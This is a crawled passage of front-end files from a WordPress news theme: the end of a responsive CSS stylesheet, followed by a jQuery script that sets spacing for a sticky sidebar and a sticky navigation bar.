margin-bottom: 10px;
}
.info-bar .infobar-links .infobar-links-menu-toggle {
right: 15px;
}
.info-bar .infobar-links ul {
margin-left: -15px;
margin-right: -15px;
}
.info-bar .infobar-links ul li a {
padding-left: 15px;
padding-right: 15px;
}
.info-bar .social-profiles {
display: none;
}
.info-bar.infobar-links-on .container {
padding-right: 58px;
}
.navbar-collapse {
margin-left: -15px;
margin-right: -15px;
}
.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a,
.main-navigation ul li ul li.page_item_has_children > a {
padding-right: 30px;
}
.main-navigation ul li.menu-item-has-children > a:after,
.main-navigation li ul li.menu-item-has-children > a:after,
.main-navigation ul li.page_item_has_children > a:after,
.main-navigation li ul li.page_item_has_children > a:after {
right: 15px;
}
.main-navigation .dropdown-parent.menu-item-has-children > a,
.main-navigation .dropdown-parent.page_item_has_children > a {
padding-right: 50px;
}
.main-navigation .dropdown-parent .dropdown-toggle {
width: 50px;
}
.main-navigation ul li a {
padding-left: 15px;
padding-right: 15px;
}
.main-navigation ul li ul li a {
padding-left: 30px;
}
.main-navigation ul li ul li ul li a {
padding-left: 45px;
}
.main-navigation ul li ul li ul li ul li a {
padding-left: 60px;
}
.main-navigation ul li ul li ul li ul li ul li a {
padding-left: 75px;
}
.container,
.featured-stories .featured-posts-fullwidth-wrap {
padding-left: 15px;
padding-right: 15px;
}
.featured-stories .row.featured-posts-fullwidth-wrap {
padding-left: 10px;
padding-right: 10px;
}
.navigation-bar .container {
padding-right: 15px;
}
.navigation-bar-top .search-toggle {
right: 15px;
}
.site-info .copyright .theme-link,
.site-info .copyright .privacy-link,
.site-info .copyright .author-link,
.site-info .copyright .wp-link,
.site-info .copyright .custom-content {
margin-bottom: 5px;
}
.navigation.post-navigation .nav-links .nav-previous,
.navigation.post-navigation .nav-links .nav-next {
width: 100%;
float: none;
}
.navigation.post-navigation .nav-links .nav-previous {
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.navigation.post-navigation .nav-links:before {
display: none;
}
.navigation.post-navigation .nav-links a {
padding: 20px 15px;
}
.navigation.post-navigation .nav-links .nav-next a {
padding-right: 35px;
}
.navigation.post-navigation .nav-links .nav-previous a {
padding-left: 35px;
}
.navigation.post-navigation .nav-links .nav-next a:after {
right: 15px;
}
.navigation.post-navigation .nav-links .nav-previous a:after {
left: 15px;
}
.top-stories-bar,
.top-stories-bar.top-stories-bar-with-thumbnail {
background-color: transparent;
height: auto;
}
.top-stories-bar .top-stories-label {
float: none;
z-index: 1;
display: block;
text-align: center;
padding-right: 15px;
padding-top: 8px;
padding-bottom: 5px;
}
.top-stories-bar:before,
.top-stories-bar .top-stories-label:after {
display: none;
}
.top-stories-bar .top-stories-label .top-stories-label-wrap {
display: inline-block;
height: auto;
padding-top: 0;
padding-bottom: 0;
min-height: 30px;
}
.top-stories-bar .top-stories-lists {
padding: 0;
background-color: #ffffff;
z-index: 1;
}
.top-stories-bar .top-stories-lists:after {
display: none;
}
.featured-section .featured-slider .post-block .post-img-wrap:before,
.featured-section .col-12 .featured-slider .post-block .post-img-wrap:before {
padding-top: 100%;
}
.featured-section .featured-slider .post-block .entry-header,
.featured-section .two-column-featured-section .single-featured-post .post-block .entry-header,
.featured-section .single-featured-post .post-block .entry-header {
padding: 15px 15px 5px;
}
.featured-section .featured-post .post-img-wrap:before,
.featured-section .single-featured-post .post-img-wrap:before {
padding-top: 60%;
display: block;
}
.post-slider .featured-posts-fullwidth-wrap .owl-nav,
.post-slider .owl-carousel-center-full-width .owl-nav,
.post-slider .owl-carousel-center-default .owl-nav {
right: 15px;
}
.post-slider .owl-carousel-center-default {
margin-left: -15px;
margin-right: -15px;
}
.back-to-top {
right: 15px;
}
.post-boxed.inlined:not(.main-post) .entry-title {
font-size: 17px;
}
.newscard-widget-recent-posts .nav-link {
font-size: 18px;
}
.site-footer .widget-area .newscard-widget-recent-posts .widget-title {
font-size: 20px;
}
}
@media (min-width: 576px) {
.content-area .newscard-widget-card-block-posts .column-1 .entry-title,
.content-area .newscard-widget-card-block-posts .column-1 .post-block .entry-meta.category-meta {
margin-bottom: 5px;
}
.content-area .newscard-widget-card-block-posts .column-1 .post-block .entry-header {
bottom: 10px;
padding-left: 20px;
padding-right: 20px;
}
}
@media (min-width: 992px) {
.widget-area .newscard-widget-horizontal-vertical-posts .col-md-6,
.widget-area .newscard-widget-recent-posts .col-md-6,
.widget-area .newscard-widget-card-block-posts .post-col,
.widget-area .newscard-widget-double-column-posts .first-col,
.widget-area .newscard-widget-double-column-posts .second-col,
.widget-area .newscard-widget-ad .col-sm {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.widget-area .newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-img-wrap {
float: none;
width: 100%;
}
.two-column-featured-section .featured-post .post-img-wrap:before {
padding-top: 60%;
}
.two-column-featured-section .featured-slider .post-block .post-img-wrap:before {
padding-top: calc(60% + 4px);
}
.one-column-featured-section .featured-slider .post-block .post-img-wrap:before {
padding-top: 38%;
}
.featured-section .one-column-featured-section .post-block .entry-header {
padding: 15px 30px 20px;
}
.widget-area .newscard-widget-double-column-posts .second-col {
padding-top: 14px;
}
.content-area .newscard-widget-card-block-posts .column-1 .post-img-wrap:before {
padding-top: 50%;
}
}
@media (min-width: 1200px) {
.content-area .newscard-widget-card-block-posts .column-3 .post-block .post-img-wrap:before {
padding-top: 80%;
}
.featured-section .single-featured-post .post-block .entry-header .category-meta {
margin-bottom: 7px;
}
.featured-section .single-featured-post .post-block .entry-header .entry-title {
margin-bottom: 5px;
}
}
@media (min-width: 1400px) {
.container {
max-width: 1340px;
}
.post-boxed.inlined .post-img-wrap {
height: 90px;
width: 90px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
height: 254px;
}
.col-xxl-4 {
-webkit-box-flex: 0;
-ms-flex: 0 0 33.33%;
flex: 0 0 33.33%;
max-width: 33.33%;
}
.entry-content p {
margin-bottom: 20px;
}
.featured-section .two-column-featured-section .post-block .entry-header {
padding: 15px 15px 5px;
}
}
@media (min-width: 1600px) {
.container {
max-width: 1540px;
}
.navbar-head.navbar-bg-set {
padding-top: 40px;
padding-bottom: 40px;
}
.main-navigation a {
padding: 20px;
}
.main-navigation > ul > li.menu-item-has-children > a,
.main-navigation > ul > li.page_item_has_children > a {
padding-right: 37px;
}
.main-navigation > ul > li.menu-item-has-children > a:after,
.main-navigation > ul > li.page_item_has_children > a:after {
right: 20px;
}
.search-toggle {
padding: 20px;
}
.post-boxed.inlined .post-img-wrap {
height: 100px;
width: 100px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
height: 274px;
}
.col-xxl-9 {
-webkit-box-flex: 0;
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.col-xxl-3 {
-webkit-box-flex: 0;
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.featured-section .col-xxl-9 .featured-slider .post-block .post-img-wrap:before {
padding-top: calc(40% + 2px);
}
.two-column-featured-section .featured-post .post-img-wrap:before {
padding-top: 51%;
}
.two-column-featured-section .featured-slider .post-block .post-img-wrap:before {
padding-top: calc(51% + 4px);
}
.featured-section .two-column-featured-section .single-featured-post .post-img-wrap:before {
padding-top: calc(103% + 4px);
}
.featured-section .post-block .entry-header {
padding: 15px 15px 5px;
}
.featured-section .single-featured-post .post-block .entry-header,
.featured-section .two-column-featured-section .post-block .entry-header {
padding: 20px 20px 10px;
}
.post-slider .featured-posts-fullwidth-wrap .owl-nav,
.post-slider .owl-carousel-center-full-width .owl-nav {
margin-right: -740px;
}
.content-area .newscard-widget-card-block-posts .column-3 .post-block .post-img-wrap:before {
padding-top: 70%;
}
}
@media (min-width: 1800px) {
.container {
max-width: 1740px;
}
.post-boxed.inlined .post-img-wrap {
height: 105px;
width: 105px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
height: 284px;
}
.post-slider .featured-posts-fullwidth-wrap .owl-nav,
.post-slider .owl-carousel-center-full-width .owl-nav {
margin-right: -840px;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.col-lg-3pt5 {
-webkit-box-flex: 0;
-ms-flex: 0 0 29.15%;
flex: 0 0 29.15%;
max-width: 29.15%;
}
.col-lg-8pt5 {
-webkit-box-flex: 0;
-ms-flex: 0 0 70.8%;
flex: 0 0 70.8%;
max-width: 70.8%;
}
} @media print { form,
button,
input,
select,
textarea,
.header-image,
.navbar-collapse,
.main-navigation,
a.readmore,
.page-links,
.edit-link,
.post-navigation,
.posts-navigation,
.navigation.post-navigation,
.navigation.pagination,
.page-links,
.pagination.navigation,
.site-content .widget-area,
.comments-pagination,
.comment-respond,
.comment-edit-link,
.comment-reply-link,
.comment-metadata .edit-link,
.pingback .edit-link,
.site-footer {
display: none;
}
.fixed-top {
position: relative;
} .site-content {
padding: 20px 0;
}
.site-branding {
width: 100%;
text-align: center;
} body,
.site,
.navbar,
.page-title-wrap {
background: none;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky-settings.js?ver=6.2.6
body_size: 765
content:
// sticky
jQuery(window).load(function(){
	var footer_height = jQuery('.site-footer').outerHeight(),
		wp_adminBar = jQuery('#wpadminbar').outerHeight(),
		sticky_navigation = jQuery('#sticky-navigation-bar').outerHeight(),
		top_spacing = 20,
		screenwidth = jQuery(window).outerWidth();

	if (wp_adminBar || sticky_navigation) {
		if (wp_adminBar && !sticky_navigation) {
			top_spacing = top_spacing + wp_adminBar;
		}
		if (sticky_navigation && !wp_adminBar) {
			top_spacing = top_spacing + sticky_navigation;
		}
		if (wp_adminBar && sticky_navigation) {
			top_spacing = top_spacing + wp_adminBar + sticky_navigation;
		}
	}
	if (screenwidth >= 992 ) {
		jQuery(".sticky-sidebar").sticky({ topSpacing: top_spacing, bottomSpacing: footer_height, });
	}

	// For Sticky Navigation
	var navbar_top_spacing = 0;

	if (wp_adminBar && screenwidth >= 601) {
		navbar_top_spacing = wp_adminBar;
	}
	// triggering sticky navigation
	jQuery("#sticky-navigation-bar").sticky({ topSpacing: navbar_top_spacing, zIndex: 999});

	//event when loading, resizing and scrolling page
	jQuery(window).on("load resize scroll",function(e){
		if (window.pageYOffset >= 1) {
			var default_navbar = jQuery('#sticky-navigation-bar').outerHeight(),
				responsive_navbar = jQuery('#sticky-navigation-bar .navigation-bar-top').outerHeight(),
				screenheight = jQuery(window).outerHeight(),
				screenwidth = jQuery(window).outerWidth(),
				wp_adminBar = jQuery('#wpadminbar').outerHeight(),
				active_sticky = jQuery('#sticky-navigation-bar').parent().hasClass('is-sticky');

			if (screenwidth >= 992) {
				if (active_sticky) {
					jQuery('#sticky-navigation-bar').parent('.is-sticky').css('padding-top', default_navbar);
				} else {
					jQuery('#sticky-navigation-bar').parent().css('padding-top', 0);
				}
			} else {
				if (active_sticky) {
					jQuery('#sticky-navigation-bar').parent('.is-sticky').css('padding-top', responsive_navbar);
				} else {
					jQuery('#sticky-navigation-bar').parent().css('padding-top', 0);
				}
				if (screenwidth <= 991) {
					if (screenwidth >= 601 && wp_adminBar) {
						responsive_navbar = responsive_navbar + wp_adminBar;
					}
					if (active_sticky) {
						jQuery('#sticky-navigation-bar').parent('.is-sticky').find('.navbar-collapse').css('max-height', screenheight - responsive_navbar);
					}
					else {
						jQuery('#sticky-navigation-bar').find('.navbar-collapse').css('max-height', 'none');
					}
				}
			}
		}
	});
});